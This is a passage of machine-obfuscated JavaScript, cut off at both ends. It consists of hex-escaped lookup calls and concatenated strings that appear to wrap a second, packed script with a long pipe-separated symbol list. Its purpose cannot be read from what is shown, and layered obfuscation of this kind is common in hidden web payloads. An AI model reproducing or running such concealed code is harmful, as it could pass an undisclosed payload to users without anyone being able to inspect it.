x6eecfc('\x30\x78\x64\x34')+_0x6eecfc('\x30\x78\x63\x31\x65')+_0x6eecfc('\x30\x78\x38\x66\x30')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x31\x32\x61\x31')+_0x6eecfc('\x30\x78\x33\x63\x61')+_0x6eecfc('\x30\x78\x66\x62\x36')+'\x5c\x5c\x62\x5c\x5c\x36\x5c\x27\x5d\x28'+_0x6eecfc('\x30\x78\x31\x62\x61')+_0x6eecfc('\x30\x78\x34\x32\x66')+_0x6eecfc('\x30\x78\x31\x32\x64\x34')+_0x6eecfc('\x30\x78\x64\x34')+_0x6eecfc('\x30\x78\x63\x31\x65')+_0x6eecfc('\x30\x78\x62\x38')+'\x48\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d'+_0x6eecfc('\x30\x78\x63\x34\x38')+_0x6eecfc('\x30\x78\x37\x32\x39')+_0x6eecfc('\x30\x78\x32\x36\x34')+_0x6eecfc('\x30\x78\x38\x39\x34')+'\x29\x3b\x32\x4f\x5b\x31\x41\x28\x5c\x27'+_0x6eecfc('\x30\x78\x61\x38\x63')+'\x5c\x38\x5c\x5c\x6b\x5c\x27\x29\x5d\x3e'+_0x6eecfc('\x30\x78\x31\x31\x65\x61'))+('\x61\x3d\x31\x66\x28\x35\x67\x2c\x5c\x27'+_0x6eecfc('\x30\x78\x38\x32\x66')+_0x6eecfc('\x30\x78\x39\x37\x62')+_0x6eecfc('\x30\x78\x35\x63\x64')+_0x6eecfc('\x30\x78\x37\x30\x34')+_0x6eecfc('\x30\x78\x39\x37\x63')+_0x6eecfc('\x30\x78\x33\x38\x35')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x30\x66\x33')+_0x6eecfc('\x30\x78\x35\x33\x35')+'\x32\x3f\x38\x65\x28\x34\x32\x29\x3a\x35'+_0x6eecfc('\x30\x78\x66\x37\x30')+_0x6eecfc('\x30\x78\x31\x33\x64\x64')+_0x6eecfc('\x30\x78\x32\x65\x37')+'\x5c\x42\x5c\x5c\x66\x5c\x27\x29\x5d\x28'+'\x5c\x27\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c'+_0x6eecfc('\x30\x78\x61\x66\x35')+'\x5c\x5c\x41\x5c\x5c\x32\x38\x5c\x5c\x72'+_0x6eecfc('\x30\x78\x31\x35\x31\x63')+_0x6eecfc('\x30\x78\x34\x35\x36')+_0x6eecfc('\x30\x78\x65\x64\x39')+'\x5c\x5c\x35\x5c\x5c\x32\x38\x5c\x5c\x68'+'\x5c\x27\x2b\x31\x41\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x34\x31\x31')+_0x6eecfc('\x30\x78\x34\x31\x32')+_0x6eecfc('\x30\x78\x31\x34\x62\x33')+_0x6eecfc('\x30\x78\x39\x35\x34')+_0x6eecfc('\x30\x78\x32\x39\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x63\x33\x35')+_0x6eecfc('\x30\x78\x66\x61\x61')+_0x6eecfc('\x30\x78\x35\x61\x34')+'\x5c\x79\x5c\x27\x29\x29\x2c\x24\x28\x32'+_0x6eecfc('\x30\x78\x65\x64\x35')+_0x6eecfc('\x30\x78\x39\x39\x34')+_0x6eecfc('\x30\x78\x61\x38\x63')+_0x6eecfc('\x30\x78\x31\x32\x32\x38')+_0x6eecfc('\x30\x78\x39\x30\x39')+_0x6eecfc('\x30\x78\x31\x31\x62\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c'+_0x6eecfc('\x30\x78\x37\x35\x33')+_0x6eecfc('\x30\x78\x31\x31\x38\x63')+'\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x33\x65\x30')+'\x31\x41\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x34\x34\x63')+'\x5c\x27\x29\x5d\x28\x31\x41\x28\x5c\x27'+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x31\x34\x36\x66')+_0x6eecfc('\x30\x78\x31\x62\x61')+_0x6eecfc('\x30\x78\x31\x34\x66\x65')+_0x6eecfc('\x30\x78\x66\x35\x65')+_0x6eecfc('\x30\x78\x61\x63\x66')+_0x6eecfc('\x30\x78\x62\x30\x61')+_0x6eecfc('\x30\x78\x31\x66\x65')+_0x6eecfc('\x30\x78\x31\x30\x33\x35')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x32\x66\x32')+_0x6eecfc('\x30\x78\x31\x30\x33\x62')+_0x6eecfc('\x30\x78\x31\x34\x35\x63')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x31\x31\x39\x38')+_0x6eecfc('\x30\x78\x66\x63\x65')+_0x6eecfc('\x30\x78\x34\x61\x61')+'\x5c\x37\x5c\x5c\x79\x5c\x27\x29\x5d\x3d'+_0x6eecfc('\x30\x78\x31\x33\x36\x65')+'\x4c\x5b\x31\x6a\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x66\x35\x36')+_0x6eecfc('\x30\x78\x31\x31\x65\x66')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x35\x39\x62')+'\x28\x29\x2c\x36\x4c\x5b\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x61\x65\x30')+_0x6eecfc('\x30\x78\x32\x36\x64')+'\x5c\x5c\x72\x5c\x5c\x36\x5c\x5c\x41\x5c'+_0x6eecfc('\x30\x78\x34\x31\x65')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x68\x5c'+_0x6eecfc('\x30\x78\x31\x32\x61\x35')+_0x6eecfc('\x30\x78\x31\x31\x35\x34')+_0x6eecfc('\x30\x78\x39\x36\x30')+_0x6eecfc('\x30\x78\x31\x61\x65')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x32\x39\x62')+_0x6eecfc('\x30\x78\x31\x31\x38\x63')+_0x6eecfc('\x30\x78\x34\x63\x32')+_0x6eecfc('\x30\x78\x39\x65\x61')+_0x6eecfc('\x30\x78\x31\x34\x31\x31')+_0x6eecfc('\x30\x78\x62\x30\x30')+'\x5c\x63\x5c\x27\x2c\x35\x6c\x29\x2c\x32'+_0x6eecfc('\x30\x78\x63\x65\x35')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x36\x5c'+'\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x34\x30\x33')+_0x6eecfc('\x30\x78\x34\x61\x61')+'\x5c\x75\x5c\x5c\x33\x5c\x27\x29\x29\x2c'+_0x6eecfc('\x30\x78\x35\x64\x30')+_0x6eecfc('\x30\x78\x39\x65\x33')+_0x6eecfc('\x30\x78\x31\x31\x30\x38')+'\x27\x5d\x28\x36\x43\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x38\x36\x63'))+(_0x6eecfc('\x30\x78\x31\x33\x64\x31')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x38\x5c\x5c\x37\x5c\x5c\x66\x5c\x27\x29'+_0x6eecfc('\x30\x78\x64\x36\x32')+_0x6eecfc('\x30\x78\x63\x61\x33')+_0x6eecfc('\x30\x78\x61\x35\x32')+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x39\x66\x66')+_0x6eecfc('\x30\x78\x65\x63\x63')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x75\x5c'+_0x6eecfc('\x30\x78\x61\x38\x64')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x37\x63\x62')+_0x6eecfc('\x30\x78\x38\x62\x63')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x33\x64\x38')+'\x5d\x28\x29\x5b\x31\x6a\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x31\x35\x33\x63')+_0x6eecfc('\x30\x78\x31\x31\x38\x63')+_0x6eecfc('\x30\x78\x31\x33\x31\x63')+_0x6eecfc('\x30\x78\x36\x36\x61')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x33\x64\x38')+'\x5d\x28\x29\x5b\x31\x6a\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+'\x36\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x64\x5c\x27\x5d\x28\x31\x6a\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x33\x32\x34')+'\x29\x5b\x31\x6a\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x66\x64\x31')+_0x6eecfc('\x30\x78\x31\x34\x38\x37')+_0x6eecfc('\x30\x78\x66\x35\x37')+_0x6eecfc('\x30\x78\x35\x65\x33')+'\x5c\x5c\x6e\x5c\x27\x29\x5b\x31\x6a\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x37\x5c\x5c\x43\x5c\x5c\x37\x5c\x27\x29'+_0x6eecfc('\x30\x78\x31\x30\x62\x64')+_0x6eecfc('\x30\x78\x38\x35\x64')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x33\x64\x38')+_0x6eecfc('\x30\x78\x66\x31\x33')+'\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x63\x5c'+'\x5c\x6c\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c'+_0x6eecfc('\x30\x78\x62\x62\x62')+'\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c\x36\x5c'+_0x6eecfc('\x30\x78\x37\x36\x33')+_0x6eecfc('\x30\x78\x31\x30\x38')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x6eecfc('\x30\x78\x32\x38\x30')+'\x31\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x37\x5c\x5c\x42\x5c\x5c\x43'+_0x6eecfc('\x30\x78\x63\x38\x37')+_0x6eecfc('\x30\x78\x63\x39')+_0x6eecfc('\x30\x78\x31\x31\x31\x66')+_0x6eecfc('\x30\x78\x33\x34\x33')+_0x6eecfc('\x30\x78\x31\x30\x62\x64')+'\x32\x74\x29\x29\x7d\x7d\x29\x2c\x61\x74'+_0x6eecfc('\x30\x78\x31\x33\x66\x34')+'\x30\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x33\x30\x65')+_0x6eecfc('\x30\x78\x38\x31\x61')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x31\x33\x33\x38')+_0x6eecfc('\x30\x78\x64\x35\x65')+'\x2c\x33\x66\x3d\x24\x28\x55\x29\x3b\x24'+'\x28\x32\x62\x29\x5b\x5c\x27\x5c\x5c\x65'+_0x6eecfc('\x30\x78\x37\x34\x66')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x66\x66\x32')+_0x6eecfc('\x30\x78\x31\x30\x34\x39')+_0x6eecfc('\x30\x78\x31\x34\x34\x65')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x34\x34\x30')+_0x6eecfc('\x30\x78\x33\x30\x62')+_0x6eecfc('\x30\x78\x31\x62\x31')+_0x6eecfc('\x30\x78\x36\x31\x63')+_0x6eecfc('\x30\x78\x37\x38\x62')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x38\x30\x66')+_0x6eecfc('\x30\x78\x39\x62\x63')+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x31\x35\x39\x38')+_0x6eecfc('\x30\x78\x36\x66\x66')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x36\x63\x37')+_0x6eecfc('\x30\x78\x64\x66\x34')+_0x6eecfc('\x30\x78\x66\x66\x62')+_0x6eecfc('\x30\x78\x65\x34\x37')+_0x6eecfc('\x30\x78\x35\x61\x62')+_0x6eecfc('\x30\x78\x34\x36\x63')+_0x6eecfc('\x30\x78\x62\x61\x65')+'\x5c\x27\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c'+_0x6eecfc('\x30\x78\x31\x34\x39\x65')+_0x6eecfc('\x30\x78\x31\x36\x64')+'\x5c\x5c\x69\x5c\x27\x2b\x32\x30\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x6eecfc('\x30\x78\x36\x36\x30')+_0x6eecfc('\x30\x78\x31\x34\x30\x64'))+('\x5c\x34\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c'+'\x38\x5c\x27\x29\x5d\x28\x29\x5b\x32\x30'+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x62\x39\x30')+'\x29\x5d\x2d\x37\x33\x3f\x33\x66\x5b\x32'+_0x6eecfc('\x30\x78\x66\x33\x65')+_0x6eecfc('\x30\x78\x32\x62\x64')+'\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x65\x5c'+_0x6eecfc('\x30\x78\x39\x65\x35')+_0x6eecfc('\x30\x78\x39\x66\x38')+'\x5c\x5c\x69\x5c\x27\x29\x3a\x33\x66\x5b'+_0x6eecfc('\x30\x78\x31\x32\x38\x30')+_0x6eecfc('\x30\x78\x31\x33\x61\x63')+_0x6eecfc('\x30\x78\x31\x31\x31\x37')+_0x6eecfc('\x30\x78\x61\x64\x31')+_0x6eecfc('\x30\x78\x31\x34\x34\x64')+_0x6eecfc('\x30\x78\x61\x32\x39')+_0x6eecfc('\x30\x78\x33\x33\x37')+_0x6eecfc('\x30\x78\x31\x35\x34\x65')+_0x6eecfc('\x30\x78\x31\x62\x66')+_0x6eecfc('\x30\x78\x36\x66\x37')+'\x6e\x3b\x5a\x28\x32\x51\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+'\x68\x5c\x5c\x38\x5c\x27\x29\x21\x3d\x3d'+_0x6eecfc('\x30\x78\x63\x62\x32')+_0x6eecfc('\x30\x78\x64\x66\x64')+_0x6eecfc('\x30\x78\x35\x38\x35')+'\x61\x42\x28\x55\x29\x3b\x36\x5a\x5b\x32'+_0x6eecfc('\x30\x78\x36\x65\x35')+_0x6eecfc('\x30\x78\x35\x66\x39')+_0x6eecfc('\x30\x78\x31\x35\x65')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x33\x32\x61')+_0x6eecfc('\x30\x78\x31\x30\x35\x39')+_0x6eecfc('\x30\x78\x63\x36\x33')+_0x6eecfc('\x30\x78\x31\x30\x38\x36')+_0x6eecfc('\x30\x78\x31\x34\x63\x62')+_0x6eecfc('\x30\x78\x36\x31\x36')+_0x6eecfc('\x30\x78\x38\x32\x30')+'\x5c\x64\x5c\x27\x29\x29\x7d\x31\x69\x7b'+_0x6eecfc('\x30\x78\x64\x32\x30')+_0x6eecfc('\x30\x78\x62\x63\x30')+_0x6eecfc('\x30\x78\x31\x32\x33\x61')+_0x6eecfc('\x30\x78\x63\x65\x36')+_0x6eecfc('\x30\x78\x65\x35\x35')+_0x6eecfc('\x30\x78\x31\x32\x32\x65')+_0x6eecfc('\x30\x78\x31\x64\x34')+_0x6eecfc('\x30\x78\x31\x31\x65\x34')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x37\x5c\x5c\x79\x5c\x5c\x37\x5c\x27'+_0x6eecfc('\x30\x78\x31\x32\x34\x35')+_0x6eecfc('\x30\x78\x35\x64\x65')+_0x6eecfc('\x30\x78\x63\x36\x65')+_0x6eecfc('\x30\x78\x33\x33\x30')+'\x5c\x27\x29\x5b\x32\x51\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x62\x61\x32')+_0x6eecfc('\x30\x78\x63\x32\x30')+'\x41\x2c\x35\x61\x29\x29\x7d\x7d\x29\x7d'+_0x6eecfc('\x30\x78\x62\x37\x63')+'\x4c\x2c\x27\x7c\x7c\x7c\x68\x4b\x7c\x68'+_0x6eecfc('\x30\x78\x36\x33\x37')+_0x6eecfc('\x30\x78\x31\x34\x65\x31')+_0x6eecfc('\x30\x78\x39\x66\x35')+_0x6eecfc('\x30\x78\x35\x35\x31')+_0x6eecfc('\x30\x78\x65\x66\x33')+_0x6eecfc('\x30\x78\x61\x35\x63')+_0x6eecfc('\x30\x78\x31\x30\x39\x34')+'\x63\x7c\x7c\x7c\x69\x62\x7c\x69\x61\x7c'+_0x6eecfc('\x30\x78\x63\x36\x61')+_0x6eecfc('\x30\x78\x31\x33\x39\x61')+_0x6eecfc('\x30\x78\x31\x34\x35\x62')+_0x6eecfc('\x30\x78\x33\x63\x65')+'\x58\x7c\x68\x57\x7c\x68\x55\x7c\x68\x75'+_0x6eecfc('\x30\x78\x31\x33\x34\x30')+_0x6eecfc('\x30\x78\x34\x38\x32')+'\x67\x59\x7c\x67\x58\x7c\x69\x66\x7c\x67'+_0x6eecfc('\x30\x78\x34\x34\x65')+_0x6eecfc('\x30\x78\x62\x32\x31')+_0x6eecfc('\x30\x78\x38\x63\x35')+_0x6eecfc('\x30\x78\x31\x34\x32\x36')+_0x6eecfc('\x30\x78\x65\x63\x34')+_0x6eecfc('\x30\x78\x66\x61\x31')+_0x6eecfc('\x30\x78\x31\x32\x63\x33')+_0x6eecfc('\x30\x78\x63\x31\x32')+_0x6eecfc('\x30\x78\x36\x64\x65')+_0x6eecfc('\x30\x78\x31\x32\x61\x63')+_0x6eecfc('\x30\x78\x61\x32\x30')+'\x68\x62\x7c\x68\x61\x7c\x68\x39\x7c\x68'+_0x6eecfc('\x30\x78\x66\x63\x63')+_0x6eecfc('\x30\x78\x33\x34\x34')+_0x6eecfc('\x30\x78\x31\x32\x33\x31')+_0x6eecfc('\x30\x78\x31\x34\x34\x38')+_0x6eecfc('\x30\x78\x31\x34\x39\x35')+_0x6eecfc('\x30\x78\x32\x62\x62')+_0x6eecfc('\x30\x78\x31\x31\x66\x62')+_0x6eecfc('\x30\x78\x37\x37\x32')+_0x6eecfc('\x30\x78\x31\x31\x63\x33')+_0x6eecfc('\x30\x78\x38\x38\x63')+_0x6eecfc('\x30\x78\x31\x30\x31\x33')+_0x6eecfc('\x30\x78\x61\x39\x35'))+(_0x6eecfc('\x30\x78\x31\x34\x65\x61')+_0x6eecfc('\x30\x78\x36\x33\x61')+_0x6eecfc('\x30\x78\x31\x31\x31\x61')+_0x6eecfc('\x30\x78\x66\x35\x39')+_0x6eecfc('\x30\x78\x31\x35\x39\x32')+_0x6eecfc('\x30\x78\x31\x31\x33')+_0x6eecfc('\x30\x78\x64\x39\x36')+'\x7c\x69\x41\x7c\x64\x6d\x7c\x69\x7a\x7c'+_0x6eecfc('\x30\x78\x66\x63\x62')+_0x6eecfc('\x30\x78\x64\x65\x30')+_0x6eecfc('\x30\x78\x62\x38\x39')+_0x6eecfc('\x30\x78\x31\x31\x64\x33')+_0x6eecfc('\x30\x78\x39\x38\x30')+_0x6eecfc('\x30\x78\x31\x31\x61\x36')+_0x6eecfc('\x30\x78\x38\x34\x35')+_0x6eecfc('\x30\x78\x31\x33\x38\x65')+_0x6eecfc('\x30\x78\x31\x35\x31\x62')+_0x6eecfc('\x30\x78\x32\x33\x35')+_0x6eecfc('\x30\x78\x39\x65\x32')+_0x6eecfc('\x30\x78\x33\x33\x31')+_0x6eecfc('\x30\x78\x62\x31')+'\x77\x7c\x65\x76\x7c\x65\x75\x7c\x65\x74'+_0x6eecfc('\x30\x78\x31\x34\x64\x33')+'\x65\x70\x7c\x65\x6f\x7c\x65\x6d\x7c\x65'+_0x6eecfc('\x30\x78\x39\x35\x63')+'\x7c\x65\x69\x7c\x65\x68\x7c\x65\x67\x7c'+_0x6eecfc('\x30\x78\x31\x34\x36\x31')+_0x6eecfc('\x30\x78\x66\x32\x62')+_0x6eecfc('\x30\x78\x39\x61\x62')+_0x6eecfc('\x30\x78\x63\x32\x34')+'\x52\x7c\x65\x51\x7c\x65\x50\x7c\x65\x4f'+_0x6eecfc('\x30\x78\x31\x32\x33\x63')+_0x6eecfc('\x30\x78\x31\x32\x61\x30')+_0x6eecfc('\x30\x78\x64\x61\x62')+_0x6eecfc('\x30\x78\x39\x33\x39')+_0x6eecfc('\x30\x78\x31\x32\x34\x63')+_0x6eecfc('\x30\x78\x31\x31\x66\x63')+_0x6eecfc('\x30\x78\x32\x35\x38')+_0x6eecfc('\x30\x78\x31\x31\x33\x64')+_0x6eecfc('\x30\x78\x31\x30\x65\x36')+'\x7c\x64\x73\x7c\x64\x72\x7c\x64\x71\x7c'+_0x6eecfc('\x30\x78\x62\x66\x31')+_0x6eecfc('\x30\x78\x62\x64\x34')+_0x6eecfc('\x30\x78\x33\x35\x31')+_0x6eecfc('\x30\x78\x39\x34\x66')+_0x6eecfc('\x30\x78\x31\x33\x65\x31')+_0x6eecfc('\x30\x78\x31\x31\x61\x64')+'\x64\x54\x7c\x64\x53\x7c\x64\x52\x7c\x64'+_0x6eecfc('\x30\x78\x65\x64\x37')+_0x6eecfc('\x30\x78\x62\x32\x35')+'\x66\x30\x7c\x65\x5a\x7c\x67\x64\x7c\x67'+_0x6eecfc('\x30\x78\x37\x37\x63')+_0x6eecfc('\x30\x78\x36\x37\x37')+_0x6eecfc('\x30\x78\x64\x37\x32')+'\x52\x7c\x67\x31\x7c\x67\x30\x7c\x66\x5a'+_0x6eecfc('\x30\x78\x35\x37\x35')+_0x6eecfc('\x30\x78\x31\x31\x62\x38')+_0x6eecfc('\x30\x78\x33\x64\x33')+_0x6eecfc('\x30\x78\x61\x61\x62')+_0x6eecfc('\x30\x78\x32\x38\x32')+_0x6eecfc('\x30\x78\x31\x32\x35\x64')+_0x6eecfc('\x30\x78\x39\x34\x36')+'\x67\x72\x7c\x67\x71\x7c\x67\x70\x7c\x67'+_0x6eecfc('\x30\x78\x37\x33\x34')+_0x6eecfc('\x30\x78\x66\x32\x31')+_0x6eecfc('\x30\x78\x65\x38\x38')+_0x6eecfc('\x30\x78\x62\x36\x65')+'\x7c\x66\x6b\x7c\x66\x6a\x7c\x66\x69\x7c'+_0x6eecfc('\x30\x78\x31\x32\x39\x37')+'\x65\x7c\x66\x63\x7c\x66\x31\x7c\x66\x62'+_0x6eecfc('\x30\x78\x35\x62\x33')+_0x6eecfc('\x30\x78\x39\x35\x35')+_0x6eecfc('\x30\x78\x62\x35\x61')+_0x6eecfc('\x30\x78\x39\x39\x61')+_0x6eecfc('\x30\x78\x32\x36\x31')+_0x6eecfc('\x30\x78\x66\x61\x34')+'\x7c\x66\x47\x7c\x66\x46\x7c\x66\x45\x7c'+_0x6eecfc('\x30\x78\x62\x63\x32')+_0x6eecfc('\x30\x78\x31\x30\x33')+_0x6eecfc('\x30\x78\x65\x30\x34')+_0x6eecfc('\x30\x78\x34\x38\x63')+_0x6eecfc('\x30\x78\x31\x33\x65\x65')+_0x6eecfc('\x30\x78\x63\x65\x38')+_0x6eecfc('\x30\x78\x33\x65\x38')+_0x6eecfc('\x30\x78\x31\x30\x39\x64')+_0x6eecfc('\x30\x78\x31\x32\x63\x65')+_0x6eecfc('\x30\x78\x31\x35\x32\x36')+_0x6eecfc('\x30\x78\x39\x35\x32')+_0x6eecfc('\x30\x78\x35\x65\x39')+_0x6eecfc('\x30\x78\x36\x33\x35')+_0x6eecfc('\x30\x78\x31\x30\x61\x63')+_0x6eecfc('\x30\x78\x35\x64\x66')+'\x6f\x4d\x7c\x6f\x4b\x7c\x6f\x7a\x7c\x6f'+'\x4a\x7c\x6f\x49\x7c\x6f\x48\x7c\x6f\x47'+_0x6eecfc('\x30\x78\x63\x34\x64')+_0x6eecfc('\x30\x78\x63\x30\x61')+_0x6eecfc('\x30\x78\x38\x35\x35')+_0x6eecfc('\x30\x78\x38\x33\x39')+'\x6e\x43\x7c\x6e\x42\x7c\x6e\x41\x7c\x6e'+'\x7a\x7c\x6e\x79\x7c\x6e\x78\x7c\x6e\x77')+(_0x6eecfc('\x30\x78\x33\x65\x63')+_0x6eecfc('\x30\x78\x61\x64\x39')+_0x6eecfc('\x30\x78\x62\x35\x31')+'\x7c\x6e\x6c\x7c\x6e\x6b\x7c\x6e\x46\x7c'+_0x6eecfc('\x30\x78\x34\x37\x30')+_0x6eecfc('\x30\x78\x31\x38\x39')+_0x6eecfc('\x30\x78\x31\x35\x31\x32')+_0x6eecfc('\x30\x78\x61\x35\x65')+'\x54\x7c\x6e\x49\x7c\x6e\x53\x7c\x6e\x52'+_0x6eecfc('\x30\x78\x36\x38\x30')+_0x6eecfc('\x30\x78\x32\x33\x33')+'\x4b\x7c\x6e\x4a\x7c\x6f\x57\x7c\x6f\x37'+_0x6eecfc('\x30\x78\x31\x34\x62\x64')+_0x6eecfc('\x30\x78\x61\x39\x63')+_0x6eecfc('\x30\x78\x64\x34\x35')+_0x6eecfc('\x30\x78\x66\x63\x39')+_0x6eecfc('\x30\x78\x39\x31\x32')+_0x6eecfc('\x30\x78\x31\x30\x61\x39')+_0x6eecfc('\x30\x78\x35\x61\x36')+_0x6eecfc('\x30\x78\x62\x61\x62')+_0x6eecfc('\x30\x78\x31\x38\x34')+_0x6eecfc('\x30\x78\x31\x33\x65\x34')+'\x71\x78\x7c\x71\x79\x7c\x71\x7a\x7c\x71'+_0x6eecfc('\x30\x78\x31\x35\x35\x31')+_0x6eecfc('\x30\x78\x35\x36\x36')+_0x6eecfc('\x30\x78\x64\x32\x62')+_0x6eecfc('\x30\x78\x32\x64\x32')+_0x6eecfc('\x30\x78\x35\x38\x36')+_0x6eecfc('\x30\x78\x31\x30\x37\x62')+_0x6eecfc('\x30\x78\x31\x35\x32\x31')+_0x6eecfc('\x30\x78\x31\x33\x32\x62')+_0x6eecfc('\x30\x78\x31\x32\x62\x39')+_0x6eecfc('\x30\x78\x31\x30\x32\x38')+_0x6eecfc('\x30\x78\x31\x32\x62\x66')+_0x6eecfc('\x30\x78\x31\x35\x35\x30')+_0x6eecfc('\x30\x78\x31\x64\x30')+_0x6eecfc('\x30\x78\x31\x34\x37\x30')+_0x6eecfc('\x30\x78\x35\x61\x61')+_0x6eecfc('\x30\x78\x36\x61\x37')+_0x6eecfc('\x30\x78\x62\x33\x61')+_0x6eecfc('\x30\x78\x31\x30\x62\x35')+_0x6eecfc('\x30\x78\x37\x63\x61')+_0x6eecfc('\x30\x78\x61\x33\x38')+_0x6eecfc('\x30\x78\x31\x32\x63\x31')+_0x6eecfc('\x30\x78\x62\x66\x61')+_0x6eecfc('\x30\x78\x66\x64\x33')+_0x6eecfc('\x30\x78\x31\x35\x38\x65')+'\x59\x7c\x6b\x58\x7c\x6b\x57\x7c\x6b\x56'+'\x7c\x6b\x55\x7c\x6b\x54\x7c\x6b\x53\x7c'+_0x6eecfc('\x30\x78\x31\x66\x63')+_0x6eecfc('\x30\x78\x62\x65\x35')+_0x6eecfc('\x30\x78\x31\x30\x35\x38')+_0x6eecfc('\x30\x78\x63\x31\x66')+_0x6eecfc('\x30\x78\x33\x66\x39')+'\x7c\x6c\x70\x7c\x6c\x65\x7c\x6c\x6f\x7c'+_0x6eecfc('\x30\x78\x38\x66\x39')+_0x6eecfc('\x30\x78\x39\x30\x66')+_0x6eecfc('\x30\x78\x33\x38\x62')+_0x6eecfc('\x30\x78\x31\x32\x38\x66')+'\x4d\x7c\x6b\x6c\x7c\x6b\x6b\x7c\x6b\x6a'+'\x7c\x6b\x69\x7c\x6b\x68\x7c\x6b\x67\x7c'+_0x6eecfc('\x30\x78\x35\x64\x31')+_0x6eecfc('\x30\x78\x36\x63\x30')+_0x6eecfc('\x30\x78\x62\x64\x35')+'\x6b\x35\x7c\x6b\x34\x7c\x6b\x33\x7c\x6b'+'\x32\x7c\x6b\x31\x7c\x6b\x6d\x7c\x6b\x62'+_0x6eecfc('\x30\x78\x65\x62\x39')+_0x6eecfc('\x30\x78\x32\x32\x61')+_0x6eecfc('\x30\x78\x63\x30')+_0x6eecfc('\x30\x78\x63\x61\x63')+_0x6eecfc('\x30\x78\x32\x66\x36')+_0x6eecfc('\x30\x78\x64\x35\x35')+'\x7c\x6b\x74\x7c\x6b\x73\x7c\x6b\x72\x7c'+'\x6b\x71\x7c\x6e\x68\x7c\x6c\x42\x7c\x6b'+'\x4f\x7c\x6c\x43\x7c\x6d\x73\x7c\x6d\x50'+_0x6eecfc('\x30\x78\x63\x38\x30')+_0x6eecfc('\x30\x78\x63\x61\x61')+_0x6eecfc('\x30\x78\x31\x33\x34\x38')+_0x6eecfc('\x30\x78\x32\x33\x36')+_0x6eecfc('\x30\x78\x32\x35\x64')+_0x6eecfc('\x30\x78\x66\x66\x34')+'\x7c\x6d\x75\x7c\x6d\x51\x7c\x6d\x46\x7c'+_0x6eecfc('\x30\x78\x63\x64\x32')+_0x6eecfc('\x30\x78\x66\x66\x37')+_0x6eecfc('\x30\x78\x31\x34\x66\x64')+_0x6eecfc('\x30\x78\x31\x30\x30\x65')+_0x6eecfc('\x30\x78\x39\x32\x64')+'\x7c\x6d\x5a\x7c\x6d\x59\x7c\x6d\x58\x7c'+'\x6d\x57\x7c\x6d\x56\x7c\x6d\x55\x7c\x6d'+_0x6eecfc('\x3